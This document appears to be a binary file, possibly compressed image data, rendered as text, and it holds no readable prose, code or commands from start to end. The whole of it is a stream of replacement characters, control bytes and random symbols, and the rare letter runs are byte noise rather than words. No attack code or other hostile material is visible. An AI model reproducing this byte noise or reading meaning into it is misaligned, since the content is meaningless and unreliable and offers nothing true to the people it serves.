ÍVV:��Gsx�7�C�#��H�0�0\`	�W�o����	�+ʓc4h�b`�N����Q뽟��g������0�$mb# ��pt�G�1
�����7���̭a�!��D2 ��/ ��k�F4 �/l
��P�� &��c@�	�/C�
�zA��
1r���d��}@� ��& �0�&��� �Mh>@���C�d#q���ͣ;?�3��g��N�B����d��)�
ʯ^�XRh �?,(�@i������Y$��?	�a[aL�q�5F��0�*��`���q�O�W�C�ę��o�˔2s.�iө�\(�B���A���l�W�Ӧ����};��8\�@���%(���z�
�a���@��&����),���PFZ�l��o̰a�_��-7�X���m׿����j�3k�m��iM�zz����Ҫ��p��\:<$��AI
\8�B <��h ��+[�����b��&��\pA�^���;�\�</��/���%��[��b�#f�h��i�C���P�l7��K�IFMh�b��d�)BӖ�%����)ސy\����G
 n��(.��L��#ң.��ar4�S&���s�(�tA��[��*�@K,�&�
�,-0�k,��%��OPm*�)%kF�����ʧג�	�Ғ)�ª,I+�����t��e^x�G7�I����Ll �H_�B�P}U�a\HƊ�oȄ V�I&��ɵ
�U��),��h=j1��Cǣ   iw'_zI)%,�a���@�[����)�bM$^���(m> �5d�J-5\8D�*xD(�єPe+�/�B���I���r����K��&�b�W��D��+ �-,���̏\*
�pf�bb��V���X{-B�v�Ye^ZsM���8 i�!��6_�f���'�b��&&������G���j��,����'�)(/Š̑J���m-��h-�z%�*ӆ�@��ೖPz�͛�2&ˇ��皂�'��1�eb��@��O�r5=\���^��ġ	3 �+��>��CÖ��`IJ����b5�\�x��c�����%V���b���$o�  LX�8�F)�KF�,�-d��@19����=��d%1��G�1qLC�Cf�L��Ւ&1�� `"��$L���Ey"�¨|�3�� O�K`ru����XFr5�~�%�PFHp���qFZ;�J������bq���V�H H��ی�z!�Wh�z ��+\��rfd���G���Q�*�5I#2�DT�!y����È�'�
1�+�0��1oc�8�������nx���P�0�mr��m���@0(�,�đ&[�gN2������<v#4�
�A�����#FrA��I8A!V4 $�$��JaU�`/�	8�	����,�IB�B�)b��%�>����. �7\�7��E�t����I�E=�ɢz�d#�����p���P�(��>rAl�P&�P�ѐ0�L��m	�ڰ�>x��$������D��,�L�L�!��0�:�q�d��Y���ǜA��[���K8���d�4���WHd��#	�#I<���gr"���;)��+Q�(�I��?�`�b��,_3�W'�
S`4��`n�C�\)��	XB^�傋��0��0aA+��	(ʡPr�|	L��򞤄��# ��Ϛl�AI	��bT��-&d����
���h�
�aken
R��GuM��]����%���4�E1�T�a1�RK��p���������%��>D�:Һ���I8��w����g~�3qt��"�@U� ص��¥�6�,�VpB
1�(t��;п{���e��/�$ ��e.�`q�z����P��ώ=6�ϕ��$��~7�W� �ʹ~�A��xf���7dЄ&�W���^�9�ηC:� �Q^b���@I)�x�y��y�1���z�R��QT�J�������:`bS���F2���4^1�DL"�.�8��TJ�7�&3 XO �6���{!
Q�G�>~�E"
`���p����H�.�F���h�*έb$���8uA{����En�@���D�����'-��z�:#�tgგϰǾ��4`��<�(X.Q�@mH���Q��(������ l�~=�_�K��Q*�k�S�F���jI#o�[������m"��~����:Ew�K�<VZ�&�l/�߹ՇS��� ���$%/��R穎��;Kr����9��9/�w�Jva'I��8����T��ŐF�` ���uf�`Z��� >la�Y.Y�^�h�8Z�86-��V����4J��7t�X�%0q�����*���wU&�S�W��y���ǜ+�h=$$�������p��y���;\9��c����^����Ļ�Xѱ��;�X	<�$wãψy�i���.��8(��
�a�ͻ�&�����.0�U���ԛ��3�/;b�b�"�=k�a@�o���0����n���#�د0ɫ�B�@�X���/]�~�K£� Z��縀~���'�H�������"�H��0B3;Z�3��?�Y'��<#�`���HC������h>/�M��[��A���DT5i؏������� ��a�̃z�ں�� �b(��A�<$D��"<��6bK�d̸c*�	�
h�`X�O��o`��;��ƫ�ĕ
��c�H9N��B�H�U�@`p(N�X����'8P9��*(�&H��y��W;
9��˳������f6�³�=/�1��`�o��Ψ� ��ģ��/AN4�JŒ�T|�0� �y�s��ʓE��ţ�EY|�ģ(��8H�PHy(6�LF�L��P�h��/��� �������H ,P.�0�d�x��m$˹��KE12>�p7�1 	�D����k�ͳ�����')z"�����K@H[1gܨ�`Je�+\J�10���H����W ���`�����a� �(2$��u�,ǣi��h��Y��0�7J��h�U\�BhS(���"[�ѱ�Kp-������K�/�%�2꿹b{�h��	��o��@����1	�j��d��$�:g�a��@/�Y,ˡ	�Q���W�ͽ{�7��\��� G↣Cڒ�(Z�<��*�Q�C��'P���T�S�aS��;�Gt�<���J�̞(��e!OfI���N�������O�	��	�(H�����-�����t��ߴ�����i�͛E���rR�|Ν�WB�s�b˸�̸$��/� �X	��L�� ��J��h0���ړ�a(����=
�	��
,Ⱥ2�:Z� ��a����p(.PRx5{������wy5KU*%�|���R���� �K����b0�+q�oJt��4�4ͤ	M�6����F���Aj�f�ł��h�:QM9� !
�qH�%����Ԃ,L ��R�R�l�R��Y��L�����E�����.𹬣�ʗ� �8꤅���j�Sfq�fឝ�   ;�ڔ(����D�@�%�@��B�A(`��T���tA��'*�M����R�c���8�xh��  M�����/�S��Р��H֟)��� (�
�����`n-D�Q��˦!�����z���)�l[���g�Ҋ�Z�+Fˬ��, HQ�����J������2�,�� ��A���\J�k��%�\�����BH���T
��2� K�TK��<F']Leb�aYy��-=�%I�p*x	��U��Y��Uf��r�5S�Q��U���7�	0 �Â�`󰶾k>ǋ� �X�d�~���[�-��	�ҁ����F���J˕��,���U�e�Y�Bf��M@�3�����u�A*��0�������؎&1�6�85��0 .�Oh��ռ�	u�p���lҫ�ȭ�=]b��e�Q����KB�6�Ռd�0�nB�ح�z����b5VB� b0�B�%�� �U���n���Q�K(H��އ~��������]]�A��4��F��p����ʩ�]�C8��Xo �
�F��	� ޢ
O9��h�Oɕr��b9��B��%D�����S?�'��^Pa����UF��T�18��,F�\��@c��C��<��p��O�m�iB��QQ����8���9���9(���}5�Y8�<T�{�d�C�=UD�TTfց���p[�G� E�:>��p@ )H ~N���L nf�61����X��R�0~QTjuv���{G��<��x�'����m:Sj��)����0�#�N���Ժ<;�Vy]A� m�	m�
q�i����sA <F�]x�a],�ucH�`蝄A	�H��Ië�Bix���J{�I`+����
I��Y�R���|a��f���� �������8�˺c:���Y�n�g�ލ{��[�c\�P���\@ 7ȅ%��m�蚎��b�p�g^E4�h�(�k}D��^a��%H8��#��Nƹ"��M[swe�ԙ���m�
l
�mB	�F�1�p8���Ve��8�x�Q�1�:��$�fb��B�v��({��2�˂�VN���Xl�'z���R�|X�EH����?���i������������� �]�Ā Aѐ�nh��Q���N�.J�X�x����F]���Ō��DHAloW������bUS���E�(�y��mB��	a�hrq��m�iq�ѩ�)E���p �X�OA��A�5�1r4�2iM����(��I�'��^���� F��Z��(�UM�]# e�i�Q����eIV���q���Щ� ���]���  � (�vH��ܻ�⮙�;���� �6��h8�N5y��<}�V¬�*���c,�(1ť�[�GZɪO	b�AZ
F�������.�mz����"@�!@��x�&��N�����*�N:w�Â��M:K�f(�(����[$r<��ɤ��0������o�\��,jm�r��]`��x�q����&߅@�rx�)�����a�y�Ң�%#�g3�U�G��~�-Z4�����GO��ϐ#�8h!���L�x\M	�)�����		�~�F�������)��M���j�D��Ƌ��42�$�zH�&�F�fj�M�*O���ț��o��>��m��듉�zBY��I����>��Њ%Ǌ��p�'�=��`@�Z�R,�L�x2--����Qq{��K���=�p�\+5N�G2,��$��'��Ȥ�Hx{$�0z�0�oP�@���ƊG(p���M���:h�� �bX���>�b�%C2x"w��T��0��`|"��]`���wP��7��0Ĉ1! �o&84l�0��Fp�_0�!��a���A0�Z�d�>��UD������7������2�0`{֫׫^��{� �^ �a�a F!SMR����J
/la*��%L�^��Ӌ��l�+�!����� �`�L�|D��A�>�0���G�@`��"m1�iS��[������B,��R:nZ�i#�2ō@Ti��y�j��W.�hb��LP��(�ϖLr��7�@�|~xPj�<K�/�E�{<l��E����8�H&hFSh��&E9����k1�&S(4�@�І�A���TT�i}P�#70� #h=7I
�@�>P�e�ȨW^t�G�x{�01U �Q��U`�1�b��Y0���R��UVQbִ��ME�R�?�4��&��AF�0̆0Ұ��?�Y� �h��4�d��o�pSXM,g
#�� �s��y	�	���-��u���@�		�a Ō c C�}Á5��s٫�AP�I�����7x��E<���e���'^���SC)�q�%��p��3�Q�d`@!"ʅ))��M��Qn��|�Z2�0�_��V}	!�O1��SZ�����EXS����J-	dM8� 1q.	�A�Sf�=��g�F�W��@@�"��`��!n.K�O8�p r�6��ω`��PT!�\��{������x/F�c�c@�0U�AM�f��)��s �+,%��0���0��ZN�H�e)	Jq8�3�'�&P��y�p�L_E0I!�4�DC ň.���S�������Y�@�bG�佥�	���@n�#�7�'`��� 0��n���!=��@�$0����@����'u$/PO���~��\�P�?����˓������֥�36���~�����O0�������<���0�ӗo��Vh�?��l(����^\d�`��`Ap���	�0aP����L4�/�� d�D!����O��u
; T��1(��E��cA �@ p�O+�P�2\`fH(A�7/�,e�BA'��i��۰�ŁHA��EJ���
m�G���)8��~^0�����S����9���b� �K]j:q�q�Q
d�OC��H9g����\rd(آ���������l�k��KUb��l#9��`�>��`�`�^�����kr���[0qKD:A!��(�9�a�S�@d<�2+�`6���*s��}r��x�@l0` r(EQ $�����I����a�H N��?�0������>�P�&ћ�d(�Q�~hp�6���`��Ai��  ��ĩD?��p��	���l�1MR*g	*T�4x^�G� �z��^p �Q�j_�I(�� �s�$@�������'X��At#Qki��`�$ p��񌙩�Ԉ�%���4j:��B&��S���:7Q�K�^��@���B҅��kF�ʾa��@�f)�/�#	l"�RI)�$3��Hm.0�ȿ���(�ւ��B~MJ/��v�v���ɰ��JE�"�(D���%����H� ��o���?V�n>��pBr��	t�
X��S��J+ ��ܘO�X�q����I,�"�Lb�CF�"��Z��p7� �6jl��D �k�V-jQXDƱ����� ����o�mt��`�Yb��$� c�B�-�?8�S����}Z�y�?�,5�'�c��q�~�>w�Y�}!!��.L�cvnuݬ�v6C \�R �EX�{�7�?�FN"��Ɯ+:�:��������z`�36�<���_.���R{m�!�� p��0���+��r�DA��j�=���@�|�۾H�C8ڌI��R����G9 �6��P @w�(;�n)$���hw��L�"�#d�CAf�	%���6��M��/�#�7��`h�7�~1�@�:�	7؃ͷ�qҲ>{K�:��(t 	$��+v��@�"Ѐ	4Zª�dV'@1L���߈Ѕ%.PD��E G+� An Ej�B������Ad(���v�|�Ch�? ��i�	��ٽQ�G�{ '��n"��u�ئe��Y�� s�I��@3��aLf"!1I2F���g���5b�X�8>�"
�Q�q�	��F4�l�~�hG�$���l
!;�A��|�5�R�@���<��ٳ���f̾��N��j��}�)j��l"  !�
 � ,    � �  � �Pa�# l�X�a1lD�d�v�hB�t�>@���/e|%� ��ȗ�`~�E�&͙6i3���7�@{
�m�P\�p!E��PӧKH)"�ժ�Z�ʵ���`!؋ذ
�Qf�K�^&F|h�P��(F�B�2�6�-�Y�2�K�1g~��3.�~:.�SiQ��q��S)�C�8�zH4.ҢK��Z�k֪XcKy�@��
�ݮ ��Q  �+�#�V F ��d#Q���DK1c�Z�+����q���+�g͠�VV�ti騣Q#]�Ti��M�nm�UJ.**2�$�a�cc��ND1	Ř� |AL:�h�C$�K�$
֡ȁH�)�Sy�g�N��h_f�	u�fI1�j����S��jW%)�!T��t�X�a1A�D���1� c�,A��s+Y�te�@�	jn�b3��y1S�c{�h=jfԍI]��j9Zi�-j�|I�'�f8InHt�@8�]I��BA��M/_$4�/���Je����	c�2�$6�v2�Tez��L�8�e�����A���}���$��q5U��N�5� �Zi`��eE�$E�C*��3�Ĭ)�!�া��Xv��@��'M��t��?���R�"UT~�=�͐�"�1�[�KT�� ��V0��L��)Q8��#Ix��2�s���BC�ԙ�eK�&�"w��,����z�$jT�zvԎ=��{[�(�]#��.ڀl���@c��[aX�pQ 4�2�#(��`B��X7k����5���N��t��Z��L%��z���ZW���KI����r6 K9�$���aD�[�������������T�o�r�*pN85Mc���hL��?�u�G�'�i]��Z|��ה*���:T��~:��?�V,_��j/�K[_HB* ��Y�V�b�5�$�;��U��_�j�S�Ú�h)�>�I��FC-��GZ�iB��� e.��'A�/DAI��v7�]��
D�Z%�%3K t���(z�[�`���	*=ϊV'�9���*E0�� ���l�ԧ�ۭ+nIB>0���6��MD^ƣ��F¢øȉQ���S��T�sV[�$O�C��4����Ք$ f���T��P�	�k���r�:��1K�0�(8B0hH���(9��ɮ�E^0�1y���U�H]\�{Zc��\�H"�O���oL�fp)��L�v14���(pC X0K/ �|�KPJY��R����M  ���D�܄�1Bf&��!�F}:��"VIh)�G����@5�ar�D[�=������P%\QZ0�AC���	��G��.*�;d�^�+�U�`=a��:�(Jb�\,S��Ex��`H小�Z!dl�B��Ugv�p��٠1���D���	�p]B�d $Ё�x�9���XƘ�1���A5�Y��h��V-�A�ߐ��!9xⳞ���Ě�,�э���+�N� \��@��	��%�8�Y|�@CM2	4���0�OF�Ӗ垩=�|Qin��s�i�`���%@�O�#�PA+����2?� �8d@w�e���!�~�)A2�U�ٕb�VT����`��,�=������:\�6�ng���8x��Dj�0�u�0Tp7�_�L`�����0	y-#("��L��=Xc��Hc K3��g����g>H	�+�	8\����p�㠋�z�/U]eЇ�b�;,1V�[b���u1�b<�dN�#�a��#̂�2�E�!%{ڃr�.�(@�W�,g;�U.ˡ�H�,��W��@e���Vb�	 q!�&`�	ؘ^v�3x5LhLFB6b�X�OI��Q�,Dc���Å�я\�t?��K`"�X��~��	����zmlI�%��nE�� ��%!uuH�*�����f�X-����������p����Hۀ����>�im�J}8<_�V`T	�(�U�3�0��d��C��TaFp��#�a�>�iFɑs�7Y�U�b@@��}]LV�4�1��Ϻ�����<%��3�b9���Y�>���@<�1�Z��%0�y��8_�<z���7~����2Sm�{8������u�>m�vW~5��N�D<��qm�q��S���:ew�P��;y~��L=����~�Ld�=�C	������~�۽D����u�cgn˦V���+E*Gm�݇�^�"TI2��S����{\���7�b��
�d �V���x(�h��]0�/|��c���1.�84c�R�g;85�p���"r�07TpW`��k9�o�Dw�O�0U�M6�~�tUf&Dgpe*H {�m�d[�W� ��>�_Z�_�{^ 3�s2�/1� F�<��"�WTC���C�PH�'��oJu$��Mq�~�We`���`*x]�pi_x2"2 }0	l��6�� �Rg�@K�_@����#Aeo�5EzR,47E�����o�&lW��Qa$(�*hcȉ(�Y�  ��Y��	j8mh c�^�B34c�c  y�_��W���0�b
��6c<�� rA�TX{vXN�4ؗdSDw�+�9������bȉ�ht*�pe��P�  c���7	N W�X%��;<d˃"��j9f|*�q<�"qg.�E�g`�#pgE4�0�=ђ ��~HgdX{�@��``	p	VP�p	؈	0�D�pf����~��q�e����.P�7 ^RDfH�8��H��1��	�49�h��LYBE�$8�U���xU�pM`	�p	$h��n�h7,I��_"�qQ��h;�e������D3r�:�CE�mG�cI���`t�d(�d(�)`
V���~�%�b�j�6`u;��W"�Vg	�7�)�%�584AH��Hh`��H{����9�#�� ��(8��ȍ��	s��.`(Ș�;PbW�؆*�+V�h�0+kB+�c�����2}��s68�k�cp�}ò�wV-dQMu�p �I�Y��SrP �P �	m0D�&W���2�) m��>�u�K�^ g����Pv�X���E`JC=�yXs�<1U�X�A�s�p#hP���(�`\0�����������2m�f+6!�����p�ƃ
7i;p�)t�r�vHX��EKc=bl�u��ǘ�؉�x	���3�	�p�((�7�� L
�؉�-	L�a;����m�4.X@���8��"K���',{is4�L�b#��h� �����	��8�6�U� l!�2 U��U6 �8�I��%рf�В���*�/I����W� ���Ao�TLM������0V�L:�EH��ڟ�xɘ� UP ��`�ne	?�	Af'C�0)9�����%31P�R㉓��%Tb+��H�8H#��	#̨'�P���`��\�� �	jP ������
U`��f�z藍�x	�#u0��W�i[���	[.�v�W�
[��vU2=s&u�8*zofZ`���6lW�H�uBn����У<�h%�P ) . 4ep�  �� ���Zcg 2@|� �0��1+e7	EۥRw% �,�+�s�u��0�'���D�X�� �`	��������lU`
M�g&"����=:�4�rv�2���.WG���"�Z[^�S�f#1}�7��g�k����\��,�xUdpu�(�`˪/ ��P M ��P��P���lӫo�)��qX@|ks�7�2���\J��c ���ٱD2!�vI�����X�1I2���#����t&k`
�h��`	  \r`أb2oX�:.���C3��� ρ����R�3Q��8��/�ze��:E��J�� �@�П|�_�i�C?^P�  p��o+����2&l�]�)��;4��Ӏj�ɐ�~HƽPw�3���y�EL�Gl���k�I�0���d@�)럊	�x�O�p	�U����n�)X0umC�;�����@��*&�<&� ��8���)L�##�S�J×)h�;A�����_��dx	e ���?@hP)P r�Y��B�W".B%r�7a3�	 �!]"y�#y���5o�ȴ>�kԓd�8w=�XKܼ�`�{��@��˘HG���-h	b�2�`.�[�V 跑�f����T2�V���+�:���n �x2 e!P� \1�1�A��P�ف�j=�a#9���A�a��
�l�^{��P �T�P�k�,��Е)8�ۯe\�8B�;4ڒ�� 	�6���Ɠ8,Q4g2���czVs��k,���1߁��u��_�ж��gZ��U��2u0���)�%'�V��6ܰ_�!�ع �В6"�� �@C(�"��-�/�j�7Eh0J�vkvb��'(�3��P �Ɖ&�	/p��^:3�h���X0	Q`
r�,�쥳U%�c� Ox�� � T�|  ^R��Z&֠L��(0׊}z	��us�m���������h=�U |mh%mhW���0r#`&#Wn�>9�xS4#���0⠞�� ��j�<_rD�qӇQ-�vI#s�V�|vP4�k<� �P:=d0�PU`�%��f�Ve��^.��)��%�B�ۼC�@�VD�+�Вܰ� @��m}��uD!����e`��׌�Hs�Å��2���#عP���� �b![.f�J�`
"������$�f1g ������0����� �� LɁj�"�rrۺ����H�sA�Rs��޹`	��.  ���0�0��z�PPM�N#�71.,�^�V�Km��3�Qv���A!X0�(.Pk��� �tD������ĵ���'
#M�d���>�0`�*��-�/�<�"���;a�C�+�.��"��4�!cN!��bX ��0k~3E�tX�!�6͞���}{vz��4�c�.��������Σ�0j"[" ?�T.aCP���b���U�2gnUv��WɁ�Ѐ���.�m	�v�g9�N�z=�J`�U����l��K8��k�W� M��4�C4�$3/g��s6��e�c��Ґ�p�//������&�)��ٴ�4"�t��8}7�߹���7Po��n�I +fG:�j�;ox�Z�0���T�rT��K� /;4���kN�p&�b����z�x�������� �A80��͠A��`�\�x���E(/�؂�ϊ�`�`���I2����K%G��b�[�X��� �@�8�6l��a;�����^ �Y���C�]�  �����>,�06�ٲ���ekL�dɾZ�]�w	��`�4ky�@y��-�P���x!H,>����$�']L�6�$Ζ��g��b��-F�X�F?�I���i�F��Al�\	�h���7ٱ�^��֭�\�B�B�& ��n�;w#  �`-��^���(p�Ō/b��9�$6W�p2�d��L��3��b���C�
�"m�aF*
�!�������r	���j!��:�-cR4f���J���N��^�nF t������&t��L4�c����&��?���	\h�I�d�i�|b)�bF�����6а�j��(�)�izy�� (��>��^�A&:�v9�Cp1t\�I�����@<�F�EIG� �^v��i�=�z�f���2޳U9�ĒT�s�J-�`�{Ҿɰ���
ƌ��1�-	�x�9S(bF"�Xb�r�b���a���<�1k-c��\�����)+��|�츫.SI�A�^�e��A�^�y�h��S-)Æ��KK���ʈ(��"�sb�\M��$�����e���g�j	�3��f$7�I�����T�^L��d��fdR��c��%;��K����1�W���TΧ���ꁣ�d�8���.�hՈ��ąE�XĊ����( �]'��	��0�d�>�i�a!$�M����r��'�~����z���i:Ƹ�JF��
�.���N�J{� �)U���;�F<~�}J3Dڻ��S�W���A� ��\����gy�ͨ$駚��)��\��	�'�q�>�f��lɤi��P&,��n��z4�G��RM�q�L�a�iDC`Z�7d ��J �؈b8R�AmV�*qA1���� P���`A��[Mr��b��z�"���e*u��4�$���Bb�����
"��_�45/{cFE��b�l,k���a ��
���Ɔ�Tq0E�\`
1�"	�p�;�Vؠ�H~6s��`�Kl�	I�b�1
���b��`�o8Id,ԇτ�z�3@/H �=ERP�Z c�?�Q񓙃J;8�u�T�S��$���V0�ژ�T�qk\D���B�@�))_�j2bD4�����9!B  q�J0�����L�'\���* ���l'�T2���}*\�ڜH���٬3'I��.!�n$�y�c���/
V�B���(������7�M p*JEOb�7��M2"��ȼIK�{�� ���f7���Dw�_�s' ѩ�zIjNT�׬p�2���DLQ����{O��
��p�\x�.व9�I��N����4.��@��j� }����F�D'j�0�1�_�L}ⴙ	�a�M֔�[C�Sڱ΂�	[��%l�;�D���6���j�U�M�J�pA?^�\-o��[���a!B�cy8`\'�@�溔q��o}�%oS!itj��D'�<U�Mj򉄵i�!��Q������T�"e �,t2����gR�1'�A��-�5g��1�߀�o�AC�hsB��8��
X�������QH��\gpU�3��3N����0Ɂa�Hd_ �pA`2�4TtQ�/`���y|�{�G���'� �1ӎ����,;�u�������HB����ӊ̈�z��Xm����p���ܦ&2H��U�"Y�䀈pc�)�p����S^��P����3	7}ִ�~�iq�8�����D�'�ij�>��ep�~4�6��K�n!Ј��rIg�E�Ё*u�A<�b1~��P�;I~�Ջ��(�g�-B�h�եk�~�������DЦ�&7g���m��7ɜ_���
��6�1��%2��*,L1��,�m�
�����޾��	�b}��z��$� �Qq�&c���Ihb2Oe�!eJj��q8�(���I�Ù�J�ƍP!����r��/��l�*	ׇ�n?Ԑ1�}�cS����?�x����@��h�b������4�]*���1�IE}�<Y�,�RE���|⦗��$M`����U�
�(CFl �뼨�����!5���]��+�Iu	�a[_���I ���$,�}0�^�de�e���W�2�� ����h�F ,�o3���y3nX)w���qm���aP�"�V�g���Jw��3���	���5?��.�g��.�oh}h��pj� y��X�"��x������'�1��������&��*��#�.UӮ|�>�.�0~�Ox�(P��Ҙ�{��x���c�����z��32;�8�J��-��(P�c#�8�A�� @<��� c�����Yp���.�L�/05[��X���7}��۹�����i�t*�TA�3�ݨ�����{���� h����$�U�p�94�#�<Ʌ�	��
���I���@��Z	0��S�>�
��؈WZ�$ٹ���}HA�z*Vt����(?gڍ��-:�C K�F<+��%Ḵ���G,��!����0���3x�Ø ��ې����N�����z���38h�~��")�X�3~��80(Vl��C=Y�B'(	C��p��C��C>D+=��I�G������kD#ܿ���q�	�B��b���&S���i�x,�5k59@(�sľ|�}��Yɕ��_jź�B�1����|����oX� ���7��l��<	��Pƃ/�#���*Eb��nP�w�	.`�*�75k ����F����F�5��*���EX��RCڋE�8\��W���+���A������ L�SʰH�a菁�*���	аI�����+*냏��*��.��7\��=x	��A����I/ЪL���z�RJD1B�@ �0�@T{Bvi�tDh0 �*b�n�-,붤��
�-J~#I� <�L5<ӹ�ԅ��K����
�_�%`���1�� H��#d8��8��D \�$��B¹`��C��4��{��ң�y+�R9����$-qD ���.�� �*�0"OT�.K��I �Y �XlϷ�ͭ�b��8��$�f�]@�B�CN ȅa0̟�Aư �\h��Z��ɉ�BO�+sz
�	آ�3�況��!:\C��>lQ�D�_Z��f
��$��Ӟ����d�MB�QB���A�YJ��<	�&t��P���	3�	m37Ӕ9��������(T	���@�;��K�[�3u�˓��ѻ�C������?\�B�O M�C��C��x=h@+����x�FzFy�&��,�Jq���J�KGt\3����~C˟�Yl�(�E��������v�em�ա�OC9|%\��\�i�$��C�`��
HT=������q���6�y��� �j��`���}�O�3S4ɡ��~���kI�uE��94�i���ZUvI��0�p@��Q�N\@�t�� �\�O (�*�_Q��ҡ�ȞL���褭9��bOh6��/K�5�$�2���2ٱu͒��I �xՓ ���\\0\��E�a��8������Z�
��(���)���`I�i��x�����	.��*��Ԉ�9����,Q�Y8`��$ݕt�	�8��y%��m��׽S��\8y�4C�C�[�\`m8�]��C���ʑ0�(
 ˦��+�����
L1n�0�
dϥ������U�y+M�L�*8]���E+@����X:��YC��ۍ�BA�޴�r���)��\x�)؃�� �47y��I������,�m�Y���\[ ���o�/���]���ApS����P�FְP����p�W���C���U��Uox '&�=h��i2A)J��[)�R�i��h@%-�@`���Ԣ��ˈ�8�#��0���i#7��'  �&��a��U���`�(�֝W�}���"6�r��؄)��B@����P��ȴ���("%LY�a�0.�9.��R��P�} �A��إ$��)����/�
���^�� ٫�$��#�]h8�=a���]B�'��2h�)�}��8���	�ʞQ�He),�3���ܲy�0U���02*�A��2�'8��G���3ڊ�����   |4h���]��dP�d��fD�-Gބ!��!I�d��4)�)աC��q�^	�h�&�+��|#Ō0<� 9��ْ�7z߶	���Z�^fޫO�FA�����<qק��>�
m�G֑iw �)؄:��6Q;ա`��r"|�TSH�z"�:�{�}��0DE�3��g���1Ў�Ȏ�������ۓ���2�� �����5�rH`hp��i�2��B�
�uS�(R"l|��x�Iy��@�.������Uq�S���B�t��}��
*4��(�����:ya�a��Dhv���x-;I�� c���r(����w��Iބ�jO1&��u�Sz�t27J�*��m|j5�>4��K�X�4_�b�z�@�20��C̨�%�����xl��1����W�h(�R��n��&m��Iv����
9	 � ,�q0�$�&�X�5"��tp9�F�@3��HBc8���
��ɖ����!�/���������](��"؄M��k'iIN�!Hk~y؜���%*Z��6�&Т`�2��D�~�8��)��}�g��A�0(/�
��Yly�r[�p[|UԨ����OĴ�ox��0�o؄\psWo�&�m�qH�²�,]����3S��A�چ�~`�)�o�����(��i5H}1[T��[پ�#Ha�:�C�ڍ�Ƨ��D�� 2h���Mx 2hq2�n ���iP"x�u 21,ja
tD� Gj]���,:E�*��H�"�2p�d2;�&��|���s�N�W�����h(� m���V'm�h�d���ٴp��p��%x�	�2-��A����:xd  ��7�����������0$;_��p=k�/�X���8�f�� �I� uob�~��n�i5/m��z
`�ɝ��,*�u	�kDX&���. ����ڿ�؝sv�(P�x��� q��[���*�` ��ٍ�`��:8��΅���w��6�f���r$ʩ��4�G'��"S( O*��]�r�~ O�9`c&_1Z�#(��1J�+�"�P )�"8�W����i�`k�1Hhx ғ�O �y����{��r��lf�W.vE��6���a�x��m��^{q30Ʌ�U.�)�� 8/^�ZD��ʕ���~+��di��(����q�B`0�T,�0��֬�L0�����z�ŕ�����yc����m�s�!L΂S䬿"��B X�+�#��q�@�4n��0Q� "5�2�8p��B�fP��l@��R(QLp��3�tX/h��-ĕ+6\�SSA/�@p!@��bs� � ���,W� !�09���m�K�ٕ_�f˞��	�=�rC�UhXF8,�^|V� (�3X����ā�P/8q	&6�B�L8vE	;�@��gI�Lx5��B�=�,��50v�Ez��ψq�C�� �V*�
�Á�\�H$��F�`C_�-���/0j� �4^��
!�P��t�P/��J��G)��D1X�QA0X=��#7����7���� z��]\�@xg��?Y�QCH�p)��2��!�\R�sŐ,�GO	,�`$�	��G��Z3F/X�G���)�'z��?S0(�%m��I��HL5A��p:$���'�Lk-�,��b�9�"V]��뉛V;-Wm�	V!p�DV��X��8Ӎ�,��5���7L�)���n����O���Bh��&U�0�}LRL�|�'���k�=���b��/�τP�gPA�L�`�]�г���� }*��B��I}Hp
ixݐc�3�1�͔�@=*x=O�*\1�!��E7�r�>�� �:	�R��ᑝc]�b��w�5lZC߅���Y&r�?�܀�F��Ȑgd����O)CH��Lވ��MbpVLr��xbu����z�Tp�)�=d�*9L�EL�'��E$��M�V�YXX�x����W��x�!8�I! ��<C��j�b���C��3y5��}�����d'�@� �4�MwX)����g8�H�p!�p�~x#�N��A�T!�0�$&�`  ���3��fcP�
�V��_��:�@B�TU@t��+�<�S9�q� ��6�P�� �DYh@�N��m��Ns��Na9��Kg��G6�6ꕎ.��� w��;i� �� c���^�[��R�G�]GW �թ���H<�����(�j K�	��*��T�-�1�_���ȴ)$h�R:��(��5����1�ř���X�Nh�G �hcG��VI�B"�:���ѐ@=��~!���t�?k�lX�F��'
 G�SU�� *0		3�����&"�W3�=�0j�c� �����)cQ��&Q!=F�,�0��&щRtL�d���WIf`�H�5�ju�%����1J�j�U��JeJx+W�r��AjJU
T�>�g���b'�D�0��T���1�H��,�s�Y~�L   
��N�����^ʴu��5s���Q�
	�}	�I�S$�����8,���� z��
(���"��@=��.n��rp�;^�'C)K����xb 
0-jO�Z�aS�4�F���R�{�79��6�
����V��㷫Ċ����og��Ӷ�����/S��
�	�tCXAɬT�,�����G���������>8�<T���������#���2�D��,���Ӆ/j��]�5�ia���	Ȇ3#p��x��H!ޘ��l���	�a��Y� Z�r�ƚ�?r1�)��Gb��&9$3������ 9D�b:��C� �r�0W^��+m���[F��Q������7,ͮ��u @ �N5����|gp����
��ُ��l��:D�H]�^0��Y9UHTmj�C��셽n��a<�G��H,����;
!����؃%��b��7!�?F˂�n�=��9��QLU�v&���(�]�'�#{��LWx!�NTH�dAL����P�qKTL�����.\B��F�lQ�ީŰ�C�l�������(�-���8[g�^���5����97Ѝ� ���G��6�� 9a�A�qED��g��Ng�on�h.�r�]x��l�FpG��:ȵ(�U�jM���Q)>���s\Q�N�3�эqI�S���#�J*�����Bh�s�Q"�f?;��.�o��ހ�n�������T� �&PR�U��-_\T
���Wť�f��'E�4��BZ$V���r��(G2&s` �B��)Pϭ,���'FL�n��X6�A�0^/�� P��U��*)���dR!��֖�ھܼ�8������hSNe=R������L�s�&0�XVim����7�@�!l"(dӏ,�6�FXx������t�V\pA�Ԕ?4��<��X���\��i�^]Q��E)<�&<�_t������Y���ȋ"�K7��n���4h��@�؂ �>(T@   Wx���䬕.!����� T�m���5���M!�bTZ����p��	���5�x����<�< 4p�.���%��C$�R�[<SW�4�������B	8"$>"#b��ICJ\B7��>`(y�$��I����&\��]��V�@�uA��Kh��
�J�\^ ���4����C.p�p�����E�؀ \�%��T1�1� 2�
��6]��\S:	�F
,��H�]�<��� �q\n�UP_���LQr4��t�^$-��@�N�T��SVE�_0zt�T6���,�� ��d�q�Z��7e"H�Tt�h���bV �}S���)Z^'r5�����d�.r¶i�7Poe8A;#@#@�C8C9��4��Jt�\�(�C<�Vv%WreWvAk1�
���DV2I����V�K6�V���|���
[�U8J��;�U��34�9CU���L��ؠ5�V|�%� �@T��yC.|�!��YX\�����)�����#' ����#{a�(u��#���eE]�L\����"�Jt�q��*�Ld���k�K7lB;�C!�B��7  p 4X�TCR�I]�>�'ʨK���������aK����Ц]^��X��`-��8X��x˶h��v�C���\LAԁS�L�LE<<Y��.�Zvx�
